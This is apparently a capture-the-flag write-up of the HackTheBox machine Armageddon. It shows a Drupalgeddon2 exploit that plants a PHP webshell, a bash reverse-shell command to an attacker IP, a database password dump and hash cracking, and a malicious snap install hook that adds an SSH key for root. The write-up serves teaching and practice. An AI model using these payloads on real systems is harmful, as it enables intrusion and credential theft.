HTB: Armageddon

Argageddon was a box targeted at beginners. The foothold exploit, Drupalgeddon2 has many public exploit scripts that can be used to upload a webshell and run commands. I’ll get access to the database and get the admin’s hash, crack it, and find that password is reused on the host as well. To get root, I’ll abuse the admin’s ability to install snap packages as root.
Box Info
Recon
nmap
nmap found two open TCP ports, SSH (22) and HTTP (80):
oxdf@parrot$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.10.233
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-26 06:49 EDT
Nmap scan report for 10.10.10.233
Host is up (0.091s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 11.98 seconds
oxdf@parrot$ nmap -p 22,80 -sCV -oA scans/nmap-tcpscripts 10.10.10.233
Starting Nmap 7.91 ( https://nmap.org ) at 2021-03-26 06:50 EDT
Nmap scan report for 10.10.10.233
Host is up (0.090s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 82:c6:bb:c7:02:6a:93:bb:7c:cb:dd:9c:30:93:79:34 (RSA)
| 256 3a:ca:95:30:f3:12:d7:ca:45:05:bc:c7:f1:16:bb:fc (ECDSA)
|_ 256 7a:d4:b3:68:79:cf:62:8a:7d:5a:61:e7:06:0f:5f:33 (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
|_http-generator: Drupal 7 (http://drupal.org)
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.6 (CentOS) PHP/5.4.16
|_http-title: Welcome to Armageddon | Armageddon
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.76 seconds
Based on the Apache version, the host is likely running CentOS 7. The HTTP is hosting a Drupal 7 instance, and there’s a robots.txt file with a bunch of paths that I may want to check out in more detail.
Website - TCP 80
Site
The site doesn’t have much content on it:

In the page source, the Drupal version is clear:
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
The robots.txt file looks exactly the same as the one on Drupal’s GitHub, so nothing interesting there. I did change the branch on GitHub to 7.X to get the code the was closest to the version on Armageddon to see that match.
I can try to create an account, but the process involves getting an email, which is typically not an option on HTB. I could try seeing if it will send to my IP, but the site throws errors that suggests it can’t send:

Version
In the Drupal GitHub, there’s a file at the root, CHANGELOG.txt. That file exists on Armageddon as well:
oxdf@parrot$ curl -s 10.10.10.233/CHANGELOG.txt | head
Drupal 7.56, 2017-06-21
-----------------------
- Fixed security issues (access bypass). See SA-CORE-2017-003.
Drupal 7.55, 2017-06-07
-----------------------
- Fixed incompatibility with PHP versions 7.0.19 and 7.1.5 due to duplicate
DATE_RFC7231 definition.
- Made Drupal core pass all automated tests on PHP 7.1.
This gives the exact version, 7.56.
Exploits
serachsploit shows a bunch of Drupal exploits (snipped out ones for non-7 versions):
oxdf@parrot$ searchsploit drupal 7
----------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------- ---------------------------------
...[snip]...
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password | php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password | php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Executio | php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php
...[snip]...
Drupal < 7.34 - Denial of Service | php/dos/35415.txt
Drupal < 7.34 - Denial of Service | php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploi | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote C | php/webapps/44449.rb
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote C | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execu | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execu | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execu | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
...[snip]...
----------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
There’s clearly a lot here. Drupalgeddon 2 and 3 both look like candidates.
Shell as apache
RCE - Drupalgeddon2
Given the number of exploits and the fact that the quality in searchsploit can be a bit all over the map, I went to Google, and found this repo. I’ll look at exactly what it’s doing in Beyond Root, but the repo itself works great. Running it provides a prompt:
oxdf@parrot$ /opt/Drupalgeddon2/drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found : http://10.10.10.233/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo SNQOQAOF
[+] Result : SNQOQAOF
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6. ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>>
The prompt works like a shell:
armageddon.htb>> id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
The last line before the prompt suggests it just has a webshell running. It works too:
oxdf@parrot$ curl 'http://10.10.10.233/shell.php' -d 'c=id'
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
Shell
To get a shell, I triggered the same webshell with a Bash reverse shell:
oxdf@parrot$ curl -G --data-urlencode "c=bash -i >& /dev/tcp/10.10.14.7/443 0>&1" 'http://10.10.10.233/shell.php'
curl hangs, but at my listening nc:
oxdf@parrot$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.233] 36008
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
I tried to do the shell upgrade, but it complains about being out of PTY devices:
bash-4.2$ python3 -c 'import pty;pty.spawn("bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib64/python3.6/pty.py", line 154, in spawn
pid, master_fd = fork()
File "/usr/lib64/python3.6/pty.py", line 96, in fork
master_fd, slave_fd = openpty()
File "/usr/lib64/python3.6/pty.py", line 29, in openpty
master_fd, slave_name = _open_terminal()
File "/usr/lib64/python3.6/pty.py", line 59, in _open_terminal
raise OSError('out of pty devices')
OSError: out of pty devices
I wasn’t able to find a way around that. I didn’t really need a PTY shell, but if I did, I would have tried uploading socat next.
Shell as brucetherealadmin
Enumeration
Users
Typically I go look at /home to see what other users are on the box and where I might want to pivot next. Interestingly, I can’t see anything in /home:
bash-4.2$ ls -l /home
ls -l /home
ls: cannot open directory /home: Permission denied
Looking at /etc/passwd, there’s one other account of interest, brucetherealadmin:
bash-4.2$ cat /etc/passwd | grep sh
cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
brucetherealadmin:x:1000:1000::/home/brucetherealadmin:/bin/bash
Drupal Config
apache doesn’t have access to much, so back into the web directory. There’s a settings.php file in /var/www/html/sites/default. It’s got DB creds:
$databases = array (
'default' =>
array (
'default' =>
array (
'database' => 'drupal',
'username' => 'drupaluser',
'password' => 'CQHEy@9M*m23gBVj',
'host' => 'localhost',
'port' => '',
'driver' => 'mysql',
'prefix' => '',
),
),
);
Everything else looks default.
Database
Because my shell is a not in a PTY, I’ll have to run DB commands from the command line. Drupal creates a bunch of tables:
bash-4.2$ mysql -e 'show tables;' -u drupaluser -p'CQHEy@9M*m23gBVj' drupal
Tables_in_drupal
actions
authmap
batch
block
...[snip]...
users
users_roles
variable
watchdog
I’m immediately interested in users.
bash-4.2$ mysql -e 'select * from users;' -u drupaluser -p'CQHEy@9M*m23gBVj' drupal
uid name pass mail theme signature signature_format created access login status timezone language picture init data
0 NULL 0 0 0 0 NULL 0 NULL
1 brucetherealadmin $S$DgL2gjv6ZtxBo6CdqZEyJuBphBmrCqIV6W97.oOsUf1xAhaadURt admin@armageddon.eu filtered_html 1606998756 1607077194 1607076276 1 Europe/London 0 admin@armageddon.eu a:1:{s:7:"overlay";i:1;}
There’s a hash for brucetherealadmin.
Hashcat
That hash matches the format for Drupal 7 on the example hashes page. Hashcat will crack it pretty quickly with hashcat -m 7900 brucetherealadmin-hash /usr/share/wordlists/rockyou.txt to find the password “booboo”.
SSH
This password works for SSH access:
oxdf@parrot$ sshpass -p booboo ssh brucetherealadmin@10.10.10.233
Warning: Permanently added '10.10.10.233' (ECDSA) to the list of known hosts.
Last login: Fri Mar 19 08:01:19 2021 from 10.10.14.7
[brucetherealadmin@armageddon ~]$
And I can grab user.txt:
[brucetherealadmin@armageddon ~]$ cat user.txt
be57c4e6************************
Shell as root
Enumeration
brucetherealadmin can run snap installs as root:
[brucetherealadmin@armageddon ~]$ sudo -l
Matching Defaults entries for brucetherealadmin on armageddon:
!visiblepw, always_set_home, match_group_by_gid, always_query_group_plugin, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY", secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User brucetherealadmin may run the following commands on armageddon:
(root) NOPASSWD: /usr/bin/snap install *
Malicious Snap Package
Googling for maliocus snap packages led me to an article from 2019 about Dirty Sock. This isn’t the vulnerability here, but they used a malicious snap package to exploit the Dirty Sock exploit, and I remember playing with Dirty Sock on HTB and writing this post about it.
There’s a section in the Dirty Sock post that walks through how to create a snap package:

I worked from an Ubuntu VM to make the snap, and just followed the instructions. Installed the tools:
sudo snap install --classic snapcraft
Now I’ll find a directory to work out of, and run snapcraft init. It creates a snap directory with snapcraft.yaml in it:
df@buntu:~$ cd /tmp/
df@buntu:/tmp$ mkdir dirty_snap
df@buntu:/tmp$ cd dirty_snap/
df@buntu:/tmp/dirty_snap$ snapcraft init
Created snap/snapcraft.yaml.
Go to https://docs.snapcraft.io/the-snapcraft-format/8337 for more information about the snapcraft.yaml format.
I’ll prep the install hook:
oxdf@parrot$ mkdir snap/hooks
oxdf@parrot$ touch snap/hooks/install
oxdf@parrot$ chmod a+x snap/hooks/install
The next step in the example they save to install a Bash script that creates a user and adds it to the sudoers group. I’ll have mine just write a public SSH key into the root authorized_keys file:
df@buntu:/tmp/dirty_snap$ cat > snap/hooks/install << "EOF"
#!/bin/bash
mkdir -p /root/.ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > /root/.ssh/authorized_keys
EOF
The next file, snapcraft.yaml, is just boilerplate. I’ll just use the example:
df@buntu:/tmp/dirty_snap$ cat > snap/snapcraft.yaml << "EOF"
name: armageddon
version: '0.1'
summary: Empty snap, used for exploit
description: |
pwn armageddon
grade: devel
confinement: devmode
parts:
my-part:
plugin: nil
EOF
Now on running snapcraft, it creates the package:
df@buntu:/tmp/dirty_snap$ snapcraft
This snapcraft project does not specify the base keyword, explicitly setting the base keyword enables the latest snapcraft features.
This project is best built on 'Ubuntu 16.04', but is building on a 'Ubuntu 20.04' host.
Read more about bases at https://docs.snapcraft.io/t/base-snaps/11198
Pulling my-part
Building my-part
Staging my-part
Priming my-part
Snapping 'armageddon' |
Snapped armageddon_0.1_amd64.snap
df@buntu:/tmp/dirty_snap$ ls *.snap
armageddon_0.1_amd64.snap
Transfer to Armageddon
I’ll start a Python HTTP server in the directory on my local box where the snap package is:
oxdf@parrot$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Now from Armageddon, I’ll request it. wget isn’t installed, but curl is:
[brucetherealadmin@armageddon shm]$ curl 10.10.14.7/armageddon_0.1_amd64.snap -o armageddon_0.1_amd64.snap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 4096 100 4096 0 0 21478 0 --:--:-- --:--:-- --:--:-- 21671
Install Snap
To install the package, I’ll run the command with sudo and pass it the snap. It fails:
[brucetherealadmin@armageddon shm]$ sudo snap install armageddon_0.1_amd64.snap
error: cannot find signatures with metadata for snap "armageddon_0.1_amd64.snap"
Some Googling this error suggested adding --dangerous, which now gives a different error:
[brucetherealadmin@armageddon shm]$ sudo snap install --dangerous armageddon_0.1_amd64.snap
error: snap "armageddon_0.1_amd64.snap" requires devmode or confinement override
Googling that leads to posts about --devmode, which works:
[brucetherealadmin@armageddon shm]$ sudo snap install --devmode armageddon_0.1_amd64.snap
armageddon 0.1 installed
SSH
If that install worked as I hope, my public key is now in /root/.ssh/authorized_keys, and I should be able to connect with SSH. It worked:
oxdf@parrot$ ssh -i ~/keys/ed25519_gen root@10.10.10.233
Last login: Fri Mar 19 07:56:39 2021
[root@armageddon ~]#
And I can get the root flag:
[root@armageddon ~]# cat root.txt
a289b09c************************
Beyond Root
To take a look at that Ruby script, I set a new listener in Burp that would listen on port 8888 and forward all traffic to 10.10.10.233 port 80:

Then I ran the exploit targeting http://127.0.0.1:8888:
oxdf@parrot$ /opt/Drupalgeddon2/drupalgeddon2.rb http://127.0.0.1:8888
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://127.0.0.1:8888/
--------------------------------------------------------------------------------
[+] Found : http://127.0.0.1:8888/CHANGELOG.txt (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution (Method: name)
[i] Payload: echo TRZZJAMZ
[+] Result : TRZZJAMZ
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: Existing file (http://127.0.0.1:8888/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[i] Fake PHP shell: curl 'http://127.0.0.1:8888/shell.php' -d 'c=hostname'
armageddon.htb>>
There are eight new requests in Burp:

The first thing it does is pull the CHANGELOG.txt, just like I did above. Then it tries a couple paths to this /user/password form, and gets 500 and 404. It goes back to the one that gave 500, and adds additional parameters:
POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo%20VQMJGJAU HTTP/1.1
User-Agent: drupalgeddon2
Connection: close
Host: 127.0.0.1:8888
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
form_id=user_pass&_triggering_element_name=name
The name[%23markup] field is set to a command. I’m not going to dive too much deeper into the details of why this executes - This post from Checkpoint does a really nice job going into the details. But to see what the script does, it first sends the request above with the final bit being echo VQMJGJAU. This is just to verify that the exploit works. Then it tries to talk to the backdoor (presumably to see if it’s already uploaded). When that fails (404), it sends the next request:
POST /?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo%20PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9%20|%20base64%20-d%20|%20tee%20shell.php HTTP/1.1
User-Agent: drupalgeddon2
Connection: close
Host: 127.0.0.1:8888
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
form_id=user_pass&_triggering_element_name=name
This time the command is:
echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
The base64 string is pipped into base64 to decode it and then tee will output it to the paste and write it to shell.php.
The command decodes to a PHP webshell:
<?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
Now there’s a request to shell.php which is successful (running the hostname command to set up the prompt), and now it’s left to the user to issue additional commands.